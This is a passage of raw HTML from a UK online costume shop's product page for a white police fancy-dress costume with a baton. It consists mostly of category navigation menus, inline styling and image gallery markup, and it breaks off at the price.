id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li><li
id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li><li
id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li><li
id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a
href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li></ul></div></div></div></div></div></div></section></div></li></ul></li><li
id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a><ul
class="sub-menu"><li
id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background),.elementor-2827 .elementor-element.elementor-element-fc8d72a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F2F2F2}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-2827 .elementor-element.elementor-element-fc8d72a>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2827 .elementor-element.elementor-element-702df8a>.elementor-element-populated{padding:0 10px 0 10px}.elementor-2827 .elementor-element.elementor-element-bac5562>.elementor-element-populated{padding:0 10px 0 10px}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%}}</style><div
data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827"><section
class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-themed-adult-costumes-col-1-container"><ul
id="menu-themed-adult-costumes-col-1" class="menu"><li
id="menu-item-2859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li><li
id="menu-item-2858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li><li
id="menu-item-2862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li><li
id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li><li
id="menu-item-2863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li><li
id="menu-item-2877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li><li
id="menu-item-2861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li><li
id="menu-item-2866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li><li
id="menu-item-2867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li><li
id="menu-item-2868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li><li
id="menu-item-2873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li><li
id="menu-item-2874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li><li
id="menu-item-2879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li><li
id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-themed-adult-costumes-col-2-container"><ul
id="menu-themed-adult-costumes-col-2" class="menu"><li
id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li><li
id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li><li
id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li><li
id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2902"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li><li
id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li><li
id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li><li
id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li><li
id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li><li
id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li><li
id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li><li
id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a
href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li><li
id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li><li
id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li></ul></div></div></div></div></div><div
class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default"><div
class="elementor-widget-container"><div
class="menu-themed-adult-costumes-col-3-container"><ul
id="menu-themed-adult-costumes-col-3" class="menu"><li
id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li><li
id="menu-item-2911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li><li
id="menu-item-2912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li><li
id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li><li
id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li><li
id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li><li
id="menu-item-2910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li><li
id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li></ul></div></div></div></div></div></div></section></div></li></ul></li><li
id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas/">Hen Night Fancy Dress</a></li><li
id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a
href="https://papootz.co.uk/cat/hair-wigs/">Hair/Wigs</a><ul
class="sub-menu"><li
id="menu-item-3021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li><li
id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li><li
id="menu-item-3023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li></ul></li><li
id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a
href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/">Womens  Dresses</a><ul
class="sub-menu"><li
id="menu-item-3024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li></ul></li><li
id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/">Lingerie</a><ul
class="sub-menu"><li
id="menu-item-3025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li><li
id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li><li
id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li><li
id="menu-item-3030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li></ul></li><li
id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a
href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/">Umbrellas</a></li></ul></nav><div
class="responsive_nav_wrap rh_mobile_menu"><div
id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
<button
id="dl-trigger" class="dl-trigger" aria-label="Menu">
<svg
viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
<g>
<line
stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
<line
stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
<line
stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
</g>
</svg>
</button><div
id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
<button
class='icon-search-onclick' aria-label='Search'><i
class='rhicon rhi-search'></i></button></div></div></div></div></div><div
id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0"><style>#rhNavToolWrap{position:fixed;background:#fff;bottom:0;left:0;right:0;box-shadow:0 0 9px rgb(0 0 0 / 12%);z-index:100000}#rhNavToolbar{height:55px}#rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width:1px 0 0 0}#rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}#rhNavToolWrap .wpsm-button{font-size:0;line-height:0}#rhNavToolWrap .wpsm-button i{font-size:15px;padding:0}.wcfm-dashboard-page #rhNavToolWrap{display:none!important}</style><div
id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div></div></div></header><div
class="rh-container"><div
class="rh-content-wrap clearfix"><div
class="main-side page clearfix full_width woo_default_full_width" id="content"><div
class="post" id="contents-section-woo-area"><div
id="product-584" class="post-584 product type-product status-publish has-post-thumbnail store-papootz product_cat-adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress product_cat-police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress product_tag-naval-outfit product_tag-police-costume product_tag-police-woman-costume product_tag-traffic-cop product_tag-white-cop-costume first instock taxable shipping-taxable purchasable product-type-variable"><div
class="woocommerce-notices-wrapper"></div><nav
class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a
href="https://papootz.co.uk">Home</a><span
class="delimiter"><i
class="rhicon rhi-angle-right"></i></span><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a><span
class="delimiter"><i
class="rhicon rhi-angle-right"></i></span><a
href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a><span
class="delimiter"><i
class="rhicon rhi-angle-right"></i></span>Cop Police Fancy Dress Costume Plus Baton</nav><div
class="woo-image-part position-relative"><style>@media (min-width:480px){.attachment-shop_single,.attachment-full,.woo-image-part figure img{max-height:540px;width:auto!important}}@media (max-width:479px){.woocommerce-product-gallery figure div:first-child{height:250px}.woocommerce-product-gallery figure div:first-child>a>img{max-height:250px}}</style><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-1 images gallery-thumbnails-enabled  flowhidden" data-columns="1" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure
class="woocommerce-product-gallery__wrapper"><div
data-thumb="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-100x100.png" data-thumb-alt="white cop costume" data-thumb-srcset="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-100x100.png 100w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-300x300.png 300w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1024x1024.png 1024w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-200x200.png 200w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-768x768.png 768w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1536x1536.png 1536w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-2048x2048.png 2048w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-150x150.png 150w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-350x350.png 350w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-788x788.png 788w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-600x600.png 600w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a
href="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png"><img
fetchpriority="high" width="1000" height="1000" src="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" class="wp-post-image" alt="white cop costume" data-caption="white cop costume" data-src="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" data-large_image="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" data-large_image_width="1000" data-large_image_height="1000" loading="eager" decoding="async" srcset="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png 1000w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-300x300.png 300w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1024x1024.png 1024w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-200x200.png 200w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-768x768.png 768w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1536x1536.png 1536w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-2048x2048.png 2048w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-150x150.png 150w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-100x100.png 100w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-350x350.png 350w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-788x788.png 788w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div
data-thumb="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-100x100.png" data-thumb-alt="white cop costume" data-thumb-srcset="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-100x100.png 100w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-300x300.png 300w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1024x1024.png 1024w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-200x200.png 200w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-768x768.png 768w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1536x1536.png 1536w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-2048x2048.png 2048w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-150x150.png 150w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-350x350.png 350w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-788x788.png 788w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-600x600.png 600w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a
href="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png"><img
width="1000" height="1000" src="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" class="" alt="white cop costume" data-caption="white cop costume" data-src="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" data-large_image="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume.png 1000w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-300x300.png 300w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1024x1024.png 1024w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-200x200.png 200w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-768x768.png 768w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-1536x1536.png 1536w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-2048x2048.png 2048w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-150x150.png 150w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-100x100.png 100w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-350x350.png 350w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-788x788.png 788w, https://papootz.co.uk/wp-content/uploads/2021/04/white-cop-costume-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div
data-thumb="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-100x100.png" data-thumb-alt="traffic cop fancy dress" data-thumb-srcset="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-100x100.png 100w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-300x300.png 300w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-1024x1024.png 1024w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-200x200.png 200w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-768x768.png 768w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-1536x1536.png 1536w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-2048x2048.png 2048w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-150x150.png 150w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-350x350.png 350w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-788x788.png 788w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-600x600.png 600w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress.png 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a
href="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress.png"><img
width="1000" height="1000" src="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress.png" class="" alt="traffic cop fancy dress" data-caption="traffic cop fancy dress" data-src="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress.png" data-large_image="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress.png 1000w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-300x300.png 300w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-1024x1024.png 1024w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-200x200.png 200w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-768x768.png 768w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-1536x1536.png 1536w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-2048x2048.png 2048w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-150x150.png 150w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-100x100.png 100w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-350x350.png 350w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-788x788.png 788w, https://papootz.co.uk/wp-content/uploads/2021/04/traffic-cop-fancy-dress-600x600.png 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div></figure></div></div><div
class="summary entry-summary"><div
class="re_wooinner_info mb30"><div
class="re_wooinner_title_compact flowhidden"><h1 class="product_title entry-title">Cop Police Fancy Dress Costume Plus Baton</h1></div><div
class="clear"></div><div
class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div><div
class="woocommerce-product-details__short-description"><h3 style="text-align: center;">White Police Uniform</h3></div></div><div
class="re_wooinner_cta_wrapper mb35"><div
class="woo-price-area mb10"><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
